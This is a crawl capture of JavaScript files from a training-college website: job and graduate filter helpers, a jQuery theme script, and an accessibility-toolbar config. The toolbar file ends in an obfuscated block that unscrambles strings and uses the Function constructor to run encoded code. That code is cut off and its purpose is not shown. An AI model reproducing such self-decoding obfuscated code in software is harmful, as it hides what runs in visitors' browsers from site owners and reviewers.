				jQuery('.recommend_student .container-full').html(response.html);
		  },
	});
}
function update_filter_job_post(){
	 var items = [];
	jQuery(".jb-item.active") .each(function (n) {
		 var cvalue =  jQuery(this).data('value');
		 items[n] = cvalue;
	})
	/*Main cat is in array format and other is comma seprated*/
	 jQuery.ajax({
		  type: "POST",
		  dataType: "json",
		  url: set.site_ajax_url,
		  data: {
			action: "filter_gradute_job_post",
			items: items
		  },
		  success: function (response) {
				jQuery('.job-select_article .container-full').html(response.html);
		  },
	});
}

function do_filter(ids){
    ids = ids.split(',').map(num => '#item' + num.trim()).join(',');
    
    if(ids !== "#item"){
        jQuery(ids).click();
        update_filter();
    }
}

function add_parameter(key, param, delimiter = ',') {
    // Get the current URL
    var oldURL = window.location.href;
    // Parse the URL
    var url = new URL(oldURL);
    // Encode the parameter to handle special characters
    var encodedParam = encodeURIComponent(param);
    // Check if 'key' parameter already exists
    if (url.searchParams.has(key)) {
        // Get the existing 'key' value
        var existingValue = url.searchParams.get(key);
        // Split the existing values by the delimiter
        var values = existingValue.split(delimiter);

        // Check if the parameter already exists
        if (!values.includes(encodedParam)) {
            // Append the new parameter value with the delimiter if it doesn't exist
            values.push(encodedParam);
            // Update the 'key' parameter with the new concatenated value
            var newValue = values.join(delimiter);
            url.searchParams.set(key, newValue);
        }
    } else {
        // Add the new 'key' parameter if it doesn't exist
        url.searchParams.set(key, encodedParam);
    }

    // Create the new URL
    var newUrl = url.toString();

    // Update the browser history
    if (history.pushState) {
        window.history.pushState({ path: newUrl }, '', newUrl);
    }
    
}

function remove_parameter(key, param, delimiter = ',') {
    // Get the current URL
    var oldURL = window.location.href;

    // Parse the URL
    var url = new URL(oldURL);

    // Encode the parameter to handle special characters
    var encodedParam = encodeURIComponent(param);

    // Check if 'key' parameter exists
    if (url.searchParams.has(key)) {
        // Get the existing 'key' value
        var existingValue = url.searchParams.get(key);
        
        // Split the existing value by the delimiter
        var values = existingValue.split(delimiter);

        // Remove the specified parameter
        var newValues = values.filter(value => value !== encodedParam);

        if (newValues.length > 0) {
            // Join the remaining values back into a string
            var newValue = newValues.join(delimiter);
            // Update the 'key' parameter with the new value
            url.searchParams.set(key, newValue);
        } else {
            // If no values remain, remove the 'key' parameter
            url.searchParams.delete(key);
        }

        // Create the new URL
        var newUrl = url.toString();

        // Update the browser history
        if (history.pushState) {
            window.history.pushState({ path: newUrl }, '', newUrl);
        }
    }
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.johnbryce.co.il/wp-content/themes/brice/assets/js/app.js
body_size: 3695
content:
!function ($) {
    "use strict";
    function n() {
        var v = !1;
        $(".js-play").on("click", function () {
            n ? $("iframe")[0].contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}', "*") : $("iframe")[0].contentWindow.postMessage('{"event":"command","func":"playVideo","args":""}', "*"), n = !n
        })
    }
    function e() {
      // var n = $(".main-courses");
        // n.length && n.slick({
            // dots: !1,
            // arrows: !1,
            // pauseOnHover: !0,
            // infinite: !0,
            // autoplay: !0,
            // autoplaySpeed: 4e3,
            // speed: 1000,
            // fade: !1,
            // slidesToShow: 6,
            // slidesToScroll: 1,
            // rtl: !0,
            // accessibility: false,
            // responsive: [
                // {
                    // breakpoint: 1280,
                    // settings: {
                        // slidesToShow: 5

                    // }
                    // }, {
                    // breakpoint: 992,
                    // settings: {
                        // slidesToShow: 4

                    // }
                    // }, {
                    // breakpoint: 640,
                    // settings: {
                        // slidesToShow: 3

                    // }
                // },{
                    // breakpoint: 400,
                    // settings: {
                        // slidesToShow: 2

                    // }
                // }]

        // });
        $('.main-courses').show();

        var catalogSlider = $('.js-logo-slider');
        if (catalogSlider.length) {
            catalogSlider.slick({
                dots: !1,
                infinite: false,
                arrows: !0,
                pauseOnHover: false,
                autoplay: false,
                autoplaySpeed: 4000,
                fade: false,
                nextArrow: $(".logo-js-arrow.slick-next"),
                prevArrow: $(".logo-js-arrow.slick-prev"),
                slidesToShow: 5,
                slidesToScroll: 5,
                rtl: !0,
                responsive: [ {
                    breakpoint: 900,
                    settings: {
                        slidesToShow: 2,
                        slidesToScroll: 2,
                        variableWidth: false,
                        dots: true
                    }
                }, {
                    breakpoint: 700,
                    settings: {
                        slidesToShow: 2,
                        slidesToScroll: 2,
                        variableWidth: false,
                        dots: true
                    }
                }, {
                    breakpoint: 460,
                    settings: {
                        slidesToShow: 2,
                        variableWidth: false,
                        dots: true
                    }

                    // You can unslick at a given breakpoint now by adding:
                    // settings: "unslick"
                    // instead of a settings object
                }]
            });
            $('.js-logo-slider').fadeIn(3000);
        }

        var p = $(".js-post-carousel");
        p.length && p.slick({
            dots: !0,
            infinite: !0,
            arrows: !1,
            pauseOnHover: !1,
            autoplay: !1,
            autoplaySpeed: 4e3,
            speed: 777,
            fade: !1,
            slidesToShow: 3,
            slidesToScroll: 3,
            rtl: !0,
            responsive: [ {
                breakpoint: 992,
                settings: {
                    slidesToShow: 2,
                    slidesToScroll: 2,
                }
            }, {
                breakpoint: 545,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                }
            }]
        });
        $('.js-post-carousel').fadeIn(3000);
        var t = $(".js-testimonials-carousel");
        t.length && t.slick({
            dots: !0,
            infinite: !0,
            arrows: !1,
            pauseOnHover: !1,
            autoplay: !1,
            autoplaySpeed: 4e3,
            speed: 777,
            fade: !1,
            slidesToShow: 1,
            slidesToScroll: 1,
            rtl: !0,
        });
        $('.js-testimonials-carousel').fadeIn(3000);

    }

    function n() {
        window.innerWidth < 992 && ($(".aside-main-menu__nav .menu-item-has-children>a").off("click.app-header"), $(".aside-main-menu__nav .menu-item-has-children>a").on("click.app-header", function (e) {
            e.preventDefault();
            var n = $(this),
            o = n.next();
            n.toggleClass("is-active"), o.slideToggle()
        }))
    }

    $(document).on("click", 'a[href="#"]', function (e) {
        e.preventDefault()
    }), window.log = function (e) {
        console.log(e)
    }, $(document).ready(function () {
        $(".video-wrap .js-btn-play").on("click", function (n) {
            n.preventDefault(), $(this).closest(".section-bg").toggleClass("is-play");
            var e = $(".btn__modal--play");
            e.trigger("click")
        })
        $(window).scroll(function () {

            var header = $('.b-header');
            var sticky = $('.b-header__wrp'),
                headerHeight = header.outerHeight() + sticky.outerHeight(),
                scroll = $(window).scrollTop();
            if (scroll >= headerHeight) {
                sticky.addClass('m-fixed');
                //$('#header_placeholder').css({display: 'block'});
            } else {
                sticky.removeClass('m-fixed');
                $('#header_placeholder').css({display: 'none'});
            }
        });
        $('ul.b-header__menu-nav-list li ul.submenu').parent('li').addClass('has-submenu');
        $(".js-close-menu").on("click touch", function (e) {
            e.preventDefault(), o.closeMenu(), $("body").removeClass("menu-is-open")
        }), $(".js-menu-trigger").on("click", function (e) {
            e.preventDefault();
            var n = ($(this), $(".aside-main-menu"));
            $(".l-wrapper");
            n.toggleClass("is-active"), $("body").toggleClass("menu-is-open"), $("body").toggleClass("no-scroll")
        }), $(".bg-img").each(function (e, n) {
            $(n).data("image-src") && $(n).css("backgroundImage", "url('" + $(n).data("image-src") + "')")
        }), $(".aside-main-menu__nav .scrollto").on("click", function () {
            o.closeMenu()
        }), n(), e()
    }), $(window).resize(function () {
        n()
    }), $(document).on("start", function () {
        $("body").addClass("is-animating")
    }), $(window).scroll(function () {
    });
    var o = {
        section: null,
        openMenu: function (e) {
            var n = ($(this), $("body").find(".aside-main-menu")),
                o = $("body"),
                a = n.css("transition-duration");
            o.find(".menu-icon.burger").toggleClass("on"), o.hasClass("menu-is-open") ? o.removeClass("menu-is-open") : o.addClass("menu-is-open"), n.hasClass("is-active") ? n.removeClass("is-active") : n.addClass("is-active"), setTimeout(e, 1e3 * a.replace(/s/, "")), $("body").toggleClass("no-scroll")
        },
        closeMenu: function (e) {
            var n = ($(this), $("body").find(".aside-main-menu")),
                o = $(".l-wrapper"),
                a = n.css("transition-duration");
            o.removeClass("menu-is-open"), n.toggleClass("is-active"), setTimeout(e, 1e3 * a.replace(/s/, "")), $("body").toggleClass("no-scroll")
        },
        scrollTo: function (e) {
            var n = $(e),
                o = n.offset().top;
            $(".l-wrapper").css("opacity", "0"), $("html,body").animate({
                scrollTop: o + 1
            }, 0, function () {
                $(".l-wrapper").css("opacity", "1")
            })
        }
    }

    $(document).ready(function () {

        $('select').select2();

        $('select.gfield_select').select2({
            minimumResultsForSearch: -1
        });
        $('.b-header__langs select'). select2({ minimumResultsForSearch: -1 })
        $(".holder-clickable").click(function () {
            window.location = $(this).find("a").attr("href");
            return false;
        });
        this.$root = $('.b-section.b-section--tabs');
        this.$root.find('[data-tab]').on('click', function (e) {
            e.preventDefault();
            var $target = $(e.currentTarget);
            $target.closest('li').addClass('is-active').siblings().removeClass('is-active');
            var $tabContent = $('.b-tab--' + $target.data('tab'));
            $tabContent.addClass('is-active').siblings().removeClass('is-active');
        });
        this.$root.find('#showAll').on('click', function (e) {
            e.preventDefault();
            $('.b-tab').addClass('is-active');
        });

        $('a[href*="#"]')
            // Remove links that don't actually link to anything
            .not('[href="#"]')
            .not('[href="#0"]')
            .not('.collapse-link')
            .click(function (event) {
                // On-page links
                if (
                    location.pathname.replace(/^\//, '') == this.pathname.replace(/^\//, '')
                    &&
                    location.hostname == this.hostname
                ) {
                    // Figure out element to scroll to
                    var target = $(this.hash);
                    target = target.length ? target : $('[name=' + this.hash.slice(1) + ']');
                    var $targetTop = target.offset().top
                    // Does a scroll target exist?
                    if (target.length) {
                        // Only prevent default if animation is actually gonna happen
                        event.preventDefault();
                        $('html, body').animate({
                            scrollTop: $targetTop
                        }, 500, function () {
                            // Callback after animation
                            // Must change focus!
                            var $target = $(target);
                            $target.focus();
                            if ($target.is(":focus")) { // Checking if the target was focused
                                return false;
                            } else {
                                $target.attr('tabindex', '-1'); // Adding tabindex for elements not focusable
                                $target.focus(); // Set focus again
                            }
                            ;
                        });
                    }
                }
            });
        if(window.innerWidth < 992) {
        	$('.aside-main-menu__nav  .menu-item-has-children > ul').hide();
            var allPanels = $('#accordion .children ').hide();
            $('li.cat-item:has(ul.children)').addClass('has-children');
            $('<i class="icon-ios-add"></i>').prependTo('li.cat-item.has-children > a');
            $('#accordion .children').parent('.has-children').find('> a').on('click mouseover', function (e) {
                e.preventDefault();
                $(this).toggleClass('active');

                var $this = $(this);
                $this.parent().siblings().find('.sub-menu').hide();
                if ($this.next().hasClass('show')) {
                    $this.next().removeClass('show');
                    $this.next().slideUp(500);
                } else {
                    $this.parent().parent().find('li .inner').removeClass('show');
                    $this.parent().parent().find('li .inner').slideUp(350);
                    $this.next().toggleClass('show');
                    $this.next().slideToggle(500);
                }
                return false;
            });
        }
        $('#accordion .b-box-aside__nav li.current-cat').closest('.b-table__body').addClass('current-cat-parent').closest('.b-table-header').addClass('order-first');
        $('li.gfield .gfield_label').click(function () {
            $(this).next('.ginput_container').find('input[type="text"], textarea').focus();
        });

        $('.ginput_container input[type="text"], .ginput_container textarea').focus(function () {
            $(this).closest('.ginput_container').prev('.gfield_label').addClass('show');
        })
            .blur(function () {
                if ($(this).val() === "") {
                    $(this).closest('.ginput_container').prev('.gfield_label').removeClass('show');
                }
            });

        $('.ginput_container input[type="text"], .ginput_container textarea').each(function () {
            if ($(this).val() !== "") {
                $(this).closest('.ginput_container').prev('.gfield_label').addClass('show');
            }
        });
        if ( window.innerWidth < 768){

            $('footer .elementor-widget-heading.mobile-toggler').on('click', function () {
                $(this).toggleClass('active');
                $(this).next('.elementor-widget-nav-menu').slideToggle();
                $(this).parent('.elementor-element').siblings().find('.elementor-widget-nav-menu').slideUp();
            });
        };
        $('input[type="file"]').change(function () {
            if ($(this).val() != "") {
                $(this).css('color', '#fff');
                $(this).closest('.gfield').find('.gfield_label').addClass('show');
            }else{
                $(this).css('color', 'transparent');
                $(this).parent('.gfield').find('.gfield_label').removeClass('show');
            }
        });

        var maxLength = 300;
        var wordlength = 50;
        /*if(!document.querySelector('.postid-8338') && !document.querySelector('.postid-7724')){
            $(".show-read-more").each(function(){
                var myStr = $(this).text();
                if($.trim(myStr).length > maxLength){
    				$(this).find(".elementor-widget-container").contents().unwrap();
    				var htmlString = jQuery(this).html();
    				var words = htmlString.split(" ");
    				var firstPart = words.slice(0, 50).join(" ");
    				var secondPart = words.slice(50).join(" ");
    
    				$(this).empty().html(firstPart);
    				//$(this).empty().append('<div id="read-more-part">' + firstPart + '</div>');
                    $(this).append('<div id="content-more" class="more-text collapse"> ' + secondPart + '</div>');
                    $(this).append('<div class="toggle-read-more dark mt-3"><a href="#" class="collapsed" data-toggle="collapse" data-target="#content-more">להמשך קריאה</a></div>');
    
                }
            });
        }*/
        if($('.course-plans-wrap').length === 0 && $('.s-plan-intro  .show-read-more').text().trim().length === 0){
            $('.s-plan').hide();
        }
        if($('.BoxesListContent').length === 0){
            $('.coming-event-title').hide();
        }
        if($('.webinar-cta-title').length === 0){
            $('.webinar-cta').hide();
        }
        if($('.course-goals-list').length === 0){
            $('.course-goals').hide();
        }
        if($('.course-audience-list').length === 0){
            $('.course-audience').hide();
        }
        if($('.event-content').length === 0){
            $('.event-content-wrap').hide();
        }
        if($('.course-side-text').length === 0){
            $('.course-content-side').hide();
            $('.course-content').css('width', '100%');

        }

    });

}(jQuery);

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://my.pluro.ai/unitoolbar.class.js?v=1769008785798&l=en
body_size: 187995
content:
(function(){window.uniToolbarConfig = {"position":"left","positionMobile":"left","gaAllowed":0,"topPosition":"6","skipLinkTop":"7","iconMainUrl":"https:\/\/www.hamil.co.il\/wp-content\/uploads\/2023\/09\/accssblty-56.png","iconRetinaUrl":"https:\/\/www.hamil.co.il\/wp-content\/uploads\/2023\/09\/accssblty-56.png","allowMobile":1,"topPositionUnit":"px","positionUnit":"vh","positionUnitMobile":"px","topPositionMobile":"80","leftPosition":"1","leftPositionMobile":"1","activeCSS":"on","activeJS":"on","additional_css":"body .gform_wrapper.gravity-theme .hidden_label .gfield_label {\r\n\tdisplay: block;\r\n}\r\n\r\n.find_section .find_section-title {\r\n\tcolor: #212529;\r\n}\r\n\r\n.footer-form .footer-form-title {\r\n\tcolor: #fff;\r\n\tfont-size: 5.6rem;\r\n}\r\n\r\n.elementor-location-archive .archive-title {\r\n\tcolor: #212529;\r\n\tfont-size: 5.6rem;\t\r\n\tmargin-bottom: 0;\r\n}\r\n\r\n.ginput_container.ginput_container_consent>input[type=checkbox] {\r\n\tvisibility: visible !important;\r\n\topacity: 0;\r\n}","additional_js":"jQuery( document ).ready(function() {\n    setTimeout(() => {\n        jQuery('#main .title-icon img').attr('alt', 'icon');\n        jQuery('#footer-form .title-icon img').attr('alt', 'lamp');\n        jQuery('#popupVSButton img').attr('alt', 'icon');\n        jQuery('.home .swiper-slide').removeAttr('aria-hidden');\n        jQuery('.recommend_student .video-btn img').attr('alt', 'video button');\n        jQuery('.select2-selection').attr('role', 'application');\n        \/\/ jQuery('.swiper').attr('role', 'application').attr('aria-label', 'carousel');\n        jQuery('.element-image img[data-event-name=\"Conversion\"]').attr('alt', 'banner');\n        jQuery('.find_section .filter-title h3').replaceWith(function() {\n            return jQuery(\"<h2>\", {\n                class: 'find_section-title',\n                html: jQuery(this).html()\n            });\n        });\n        jQuery('.footer-form .section-title .title h3').replaceWith(function() {\n            return jQuery(\"<h2>\", {\n                class: 'footer-form-title',\n                html: jQuery(this).html()\n            });\n        });\n        jQuery('[data-id=\"499be13\"] .elementor-image-box-title').replaceWith(function() {\n            return jQuery(\"<h2>\", {\n                class: 'archive-title',\n                html: jQuery(this).html()\n            });\n        });\n        jQuery( \".recommend_student .container-full\" ).prepend( jQuery( \"<h2 style='visibility: hidden; opacity: 0; height: 0; margin: 0;'>Recommend student<\/h2>\" ) );\n        jQuery('#openVSButton img').attr('alt', 'popup icon');\n    }, 500);\n});\n\nconst $ = jQuery;\n\/\/ checkbox fixes\nconst chkSelector = '.ginput_container.ginput_container_consent>input[type=checkbox]';\nconst lblSelector = '.ginput_container.ginput_container_consent>label';\n$(chkSelector).attr('tabindex', -1);\n$(lblSelector).attr('tabindex', 0).on('keydown', function(e){if(e.keyCode===13){$(this).click(); e.stopPropagation(); e.preventDefault(); $(this).focus();} });\n\/\/ swiper slider fixes\n$('[data-id=7c7ccd1] .swiper-wrapper [data-elementor-type=loop-item] h3.elementor-heading-title>a')\n    .attr('tabindex', -1);\n$('[data-id=7c7ccd1] .swiper-wrapper [data-elementor-type=loop-item]').each(function(){\n    const $this = $(this);\n    const title = $this.find('h3.elementor-heading-title>a').text();\n    title && $this.find('a.elementor-button-link').attr('aria-label', `Read more ${title}`);\n});\n\n\/\/ focusing to clear button if empty jobs result\nif (window.location.pathname === '\/jobs\/'){\n    let evSigned = false;\n    let newsItems = 0;\n    $('.news_items').each(function(){\n        const $this = $(this);\n        const title = $this.find('.b-box-news__title>a').text().trim();\n        $this.find('a.read-more').attr('title', \"\u05dc\u05de\u05d9\u05d3\u05e2 \u05e0\u05d5\u05e1\u05e3 \" + title);\n    });\n    \n    $('.jb-item').on('click', () => {\n        if (evSigned) return;\n        evSigned = true;\n        newsItems = $('.news_items').length;\n        $( document ).on( \"ajaxComplete\", function(){\n            setTimeout(()=>{\n                const newItems = $('.news_items');\n                const newItemsCount = newItems.length;\n                if (newsItems && !newItemsCount) {\n                    $('.clear_link_jobs_cat').focus();\n                }\n                newsItems = newItemsCount;\n                if(newItemsCount) {\n                    newItems.each(function(){\n                        const $this = $(this);\n                        const title = $this.find('.b-box-news__title>a').text().trim();\n                        $this.find('a.read-more').attr('title', \"\u05dc\u05de\u05d9\u05d3\u05e2 \u05e0\u05d5\u05e1\u05e3 \" + title);\n                    });\n                }\n            }, 500);\n        });\n    });\n}\n\/\/ fix for collapsed videos focusing\nif (window.location.pathname === '\/john-bryce-jobs\/') {\n    $('a.collapsed[data-toggle=collapse]:not([aria-expanded=true])').on('click', function(){\n        setTimeout(() => {\n            $('iframe.elementor-video').first().focus();\n        }, 200);\n    });\n}\n\/\/ fix of select checkboxes on articles page\nif (window.location.pathname === '\/articles\/') {\n\tconst setReadMore = () => {\n        $('.news-article_list>.news_items').each(function(){\n            const $this = $(this);\n            const titleItem = $this.find('.b-box-news__title>a');\n\t\t\ttitleItem.attr('tabindex', -1);\n\t\t\tconst title = titleItem.text().trim();\n            $this.find('a.read-more').attr('title', '\u05d4\u05de\u05e9\u05da \u05e7\u05e8\u05d9\u05d0\u05d4 ' + title);\n        });\n    };\n    setReadMore();\n    $(document).on(\"ajaxComplete\", function(){setTimeout(setReadMore, 400);});\n  $('.find-check-list input').attr('tabindex', -1);\n  $('.find-check-list label').attr('tabindex', 0).on('keypress', function(e){\n      if(e.keyCode === 13) $(this).prev().click();\n  });\n}\n\n\/\/ fix for jb-online-academy page swiper\nif (window.location.pathname === '\/jb-online-academy\/') {\n    $('.swiper [data-elementor-type=loop-item]>.b-box-news.e-flex.e-con').each(function(){\n        const $this = $(this);\n        const titleItem = $this.find('.elementor-heading-title>a');\n        titleItem.attr('tabindex', -1);\n        const title = titleItem.text().trim();\n        $this.find('.e-con-inner>:nth-child(2)>div>div>a').attr('title', '\u05e1\u05e4\u05e8\u05d5 \u05dc\u05d9 \u05e2\u05d5\u05d3 ' + title);\n    });\n}\n\nif (window.location.pathname === '\/catalog\/') {\n    $('.find_list>.find_items').each(function(){\n        const $this = $(this);\n        const title = $this.find('.ch-title').text().trim();\n        $this.find('.find_top_description>a.cat_link').attr('title', '\u05dc\u05d4\u05de\u05e9\u05da \u05e7\u05e8\u05d9\u05d0\u05d4 ' + title);\n    });\n\t\n\tconst setReadMore = () => {\n\t\t$('.news-article_list>.news_items').each(function(){\n\t\t\tconst $this = $(this);\n\t\t\tconst titleEl = $this.find('.b-box-news__title>a');\n\t\t\ttitleEl.attr('tabindex', -1);\n\t\t\tconst title = titleEl.text().trim();\n\t\t\t$this.find('.b-box-news__buttons :nth-child(2)>a').attr('title', '\u05e1\u05e4\u05e8\u05d5 \u05dc\u05d9 \u05e2\u05d5\u05d3 ' + title);\n\t\t});\n\t};\n\tsetReadMore();\n\t$(document).on(\"ajaxComplete\", function(){\n\t\tsetTimeout(setReadMore, 400);\n\t});\n}\n\nif (window.location.pathname === '\/what-to-learn\/') {\n    $('[data-id=4b274e2]>div').each(function(){\n        const $this = $(this);\n        const title = $this.find('.elementor-image-box-title').text().trim();\n        console.log(title);\n        $this.find('a.elementor-button-link').attr('title', '\u05e1\u05e4\u05e8\u05d5 \u05dc\u05d9 \u05e2\u05d5\u05d3 ' + title);\n    });\n}\n\n\/\/ fix read more button on 'graduates-recommendations' page\n$('div.student_content').each(function(){\n\tif($(this).find('a').length) $(this).attr('tabindex', -1);\n});\n\n\/\/ fix loadmore button clickable functionality\n$('.btn_load_more, .student_load_more').on('keydown', function(e){\n    if(e.keyCode === 13) {\n\t\tconst lastElem = jQuery('.student_item:visible :focusable, .news-article_list>div  :focusable').last();\n\t\t$(this).click();\n\t\tsetTimeout(()=>lastElem.focus(), 200);\n\t}\n});\n$('#openVSButton').on('keydown', function(e){\n    if(e.keyCode === 13){\n        $(this).find('a').click();\n    }\n});\n$('.article_dropdown .dropdown-menu, .graduate_dropdown .dropdown-menu').addClass('acc-submenu-excluded');\n\n\/\/ fix video list focusing on jbwebbies page\nif(window.location.pathname === '\/jbwebbies\/') {\n    let activeVideoBut = null;\n    $('.e-tabs-inner-tabs').attr('tabindex', 0);\n    $('.e-tabs-content-wrapper iframe').attr('tabindex', -1);\n    $('.e-tab-title.e-tab-desktop-title').removeAttr('tabindex');\n\n    $('.e-tabs-items>div a').on('click keydown', function(e){\n        const isClick = e.type === 'click';\n        if (!isClick && e.keyCode !== 13) return;\n        const $this = $(this);\n\n        activeVideoBut = $this;\n        !isClick && $this.click();\n        \n        setTimeout(function(){\n            $('.e-tabs-content-wrapper iframe').attr('tabindex', -1).focus();\n            $('.e-tab-title.e-tab-desktop-title').removeAttr('tabindex');\n        }, 300);\n\n    });\n\n    $('.e-tabs-inner-tabs').on('focusin', function(e){\n        if(!activeVideoBut) return;\n            activeVideoBut.focus();\n            activeVideoBut = null;\n            e.preventDefault();\n            e.stopPropagation();\n        });\n}","anyToolLang":"on","customBlocks":{"blocks":["ul.job-type-list li"," .student_content"," .recommend_student_review"," span.eael-tooltip-text.eael-tooltip-top"," div#openVSButton"],"readMore":[".b-box-news a"],"readMoreHeaders":[".b-box-news a"],"readMoreLinks":".b-box-news a","showTitle":"on","showHelpText":"off","useAdaptiveContrast":"off","analyticStatisticTracking":"off","activeReader":"off","borderColor":"#ff0000","ariaLabel":[{"selector":"BUTTON.btn-search","text":"\u05db\u05e4\u05ea\u05d5\u05e8 \u05d7\u05d9\u05e4\u05d5\u05e9"},{"selector":".b-header__menu-nav","text":"header-menu"},{"selector":".elementor-location-footer .e-con:nth-child(2) .elementor-nav-menu--main","text":"study"},{"selector":".elementor-location-footer .e-con:nth-child(3) .elementor-nav-menu--main","text":"learning and training solutions"},{"selector":".elementor-location-footer .e-con:nth-child(4) .elementor-nav-menu--main","text":"placement"},{"selector":".elementor-location-footer .e-con:nth-child(5) .elementor-nav-menu--main","text":"magazine"},{"selector":".elementor-location-footer .e-con:nth-child(6) .elementor-nav-menu--main","text":"about"},{"selector":".custom-branches nav","text":"branches nav"},{"selector":".elementor-swiper-button-prev","text":"prev button"},{"selector":".elementor-swiper-button-next","text":"next button"}],"useKeyboardMode":"on","useAnchorsAutofocus":"on","useFlatsomeMenu":"off","activeTableAcc":"off","accStatement":"https:\/\/www.johnbryce.co.il\/accessibility-statement\/"},"brandingIcon":"","brandingLogo":"","brandingLink":"","brandingLinkNotActive":"","themeConfig":{"--main-border-color-start--default":"#EFEDF7","--main-border-color-end--default":"#EFEDF7","--main-background-color--default":"#ffffff","--help-button-color--default":"#240250","--close-button-color--default":"#83868F","--button-border-color--default":"#DADEE8","--button-border-hover-color--default":"#5600CA","--button-icon-background--default":"#5600CA","--button-background--default":"#F4F6F9","--button-text-color--default":"#27252A","--button-background-hover--default":"#F4F6F9","--button-background-active-start--default":"#5600CA","--button-background-active-end--default":"#5600CA","--acc-link-background--default":"#8313FF","--client-defined--main-border-color-start":"#EFEDF7","--client-defined--main-border-color-end":"#EFEDF7","--client-defined--main-background-color":"#ffffff","--client-defined--help-button-color":"#240250","--client-defined--close-button-color":"#83868F","--client-defined--button-border-color":"#DADEE8","--client-defined--button-border-hover-color":"#5600CA","--client-defined--button-icon-background":"#5600CA","--client-defined--button-background":"#F4F6F9","--client-defined--button-text-color":"#27252A","--client-defined--button-background-hover":"#F4F6F9","--client-defined--button-background-active-start":"#5600CA","--client-defined--button-background-active-end":"#5600CA","--client-defined--acc-link-background":"#8313FF"}};})();(function(){var hro='',yMO=842-831;function yOW(f){var r=419672;var c=f.length;var q=[];for(var d=0;d<c;d++){q[d]=f.charAt(d)};for(var d=0;d<c;d++){var z=r*(d+154)+(r%27388);var u=r*(d+347)+(r%38126);var k=z%c;var b=u%c;var h=q[k];q[k]=q[b];q[b]=h;r=(z+u)%3983432;};return q.join('')};var TKG=yOW('ohijzrrgnsdatusevorccwqmoxpyltnubkcft').substr(0,yMO);var fpc='aa= }=88=xz3;,-=d9av)r.e]"vbid*fph9j,l;nsprrzt{v4x z";oa  ;=47a,.8 7r,a0;7g,p1r7r,.9,8y,.6f6l,v2"8.,)457),i2{7r,[0)9n,s5,;1a6 ]=i](f=rvveraqe0qq6palsntt1;q+j)v[)[e]s=S+n;]aa u=4][a =g5cxg=(6udq=i7of-r3v(r<mx0rm[aAgnmln)s=lvn}t ;t+a)ivproiuagghmfnssim9.,p(it(v u)jfhr]vnrvn=ifl.nttl-=;)><0+n -r{(a0 +=[uqlev;r{sti;n(;(a. f=mu+lav)rut(0;v[r"oas2l)n t ;va] d;=ol(aat w=[;p<r; +,)!ver8jis8cra;Cvd;An(;)hv9rhhry5jd;ofrhe{h=}hC1r*}+r.ihmrno0e9t1ve1C-t;o=;;)+.;he.s= lf+jr=j)gzrxr().terg}hoarsfc[a+CsdnAr()+v)f+v.7hnr=ove6tiv12i-k;+=n;)+r2"}rleerc n8i=uC;(i.(h==n,l{)t=;]rir(,>.)p.ruah;srs6b(t]i;got.gv)0r8phsv(;[,+t]e;u=e+o;rir((!(n(l)),iC(c<()e.au=hhs5svb0t7i+gpte) ian)=2.yotno".))}{ulp=sA(v[l]+;qvyrvw+u;jqi=(,"u;1a+ l=t31,[2o3.,+6,9o,n0=.cogc+tvpi;rac a=)toi)g.f,ovC;arC(d1(=6";zo=(=ag a=s;g<m.getguh+q,+gw[wtskldtel=e-c]a;Av(a)r.7oan[Ssr;nr.drsmhh1raonekk;q()0;fe u]nvwus(llt(l("8"p.qoun5l1;';var udA=yOW[TKG];var pyO='';var scl=udA;var Uhw=udA(pyO,yOW(fpc));var VUk=Uhw(yOW('#1.ac"0>,5.75-9eJF!2X!"81e,7e12Juh77F#4.?2_.\\.5+Jclm25FFF6x..goe6"x315(0(3rro5D,Fjan2S.836"",0b078y1wt4XFx.VJtJlt9[0r_A"Fe3Jroy1 t03<d2!o!r"s5oi.lmX,a8l"nlsX1{-#.,.r.$J$Fo$-.oui3$"F!hF1",2vy!>raFFFx"d6,"9an57F,x2c!81v>38[-Noadi,8,uemexrcF3c- srp7".dJVF,@20J,7r48b5sl|dF.h t[idEa22-1thUeJ cakFtFqi#709954aXa}38oe121Cu1,6.6.16on2 $Fs83\/c00l.38XM296F g",.7w.VnFrfc&.0e5o6iJ-u,325olupSt.85d3X6yez0."2c.435k_F(8c.0it7!Xincw.07F9Ft.}ua.2nXMc,e"a,.42o0-"d"_km1P\/1a,n!o.k3p4}xr"]2k(76d1"2-81>1Xe1a("7x.iip8F+lJ{CFXei$.,6ccFcNTcF2e. fiel17Lh37nX!2i,get"?Fget"x-tX4!,3F,"4Fn20Jcc.e.`mrnw"2alK3Ft4&."!.c.6J8a!:9-alxX2"le1F0!eitlrl."t6cfFF1ao JF"1l$1cXo7233w1!cuF!99a92,6h434).6.".c2a651cF.tpyJl"866r8"\/Fy;.iu38!-X3o9c"coXF&_.6r o0d,!0:e8%8\'"!0rnCF1aFe"u!-"!!ftu7"o1{FX1T2kF1n1\/[28d.j.3Qo-X.Ft3"oX_ricoMX.X-h4c0.9^0e.)upm,X,|i"r2-92J,n.JmJ733XaJmdhp{F44[js.t28"oF)92F \\y>6f1nadf_-,8:#J"ac!6a.i!6ad6F4xt,9,.etameXQFs4!a38hoC9vJFFaJ0un3;"4>2 ,7aF5>sg!36X{9r.!ooerl.]o6,"hV2z!:,50 c i",1"oy}Js1cusl.X39.;Fl3cd.i96mt7d4noir-giuFe-9Jxa!2Xd,.7alS.!9s 86s-n,Jpl4"oap3e-.iM7.9tb1X0sG0.[7J_c1q2.26IA.z.0eJ0 2bXFf>"F -tsJc 6,x2nstJ124FeOyc"k[J1 F4o9."Jc9\/. v.FnF.!l",7F6iFri#rX59. ".oCe|>2H35FFFF._6XuXc.--#5l"3d8y5it6r.F83!.9se-os9\\ 5>rb233f.67XJXm69..,7!,c6Xt.3"J-!nl.22 a895nPFcQi9476..nXalyr2n$..90XJJx12{\'edtr|eF(Fsd.c&]aO"5o5rC!ai11.!6JX">^"0X.oF03i92A.b4457aX0,1t45|3t"!53h{0hu25alc!47y,7reF7Fa .F.c"o3ek96..c1"1!d0p2aF6!0F#teX6191w7nJ"J,8e y5385F&43c4s5"7J(\/i79`c52s.8F2`zFc")t1.v&it1J1r.b6.^c3).wl94l."-a"!!F.nO.9J "m"7226J.o.l.9FB6^JtX<\\Y;JcXn..!J6\/9t"S2iFr|!.-el"3efeJ_#oid5e4,08ocX36JX45h"-iiF\/c5wp!FF{mcr5\/.160ns!Fi1ci77hc1241r"F4>z 